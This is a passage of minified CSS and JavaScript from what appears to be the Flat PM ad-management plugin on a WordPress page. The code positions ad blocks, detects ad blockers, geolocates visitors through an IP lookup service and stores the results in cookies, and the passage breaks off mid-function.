[id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return 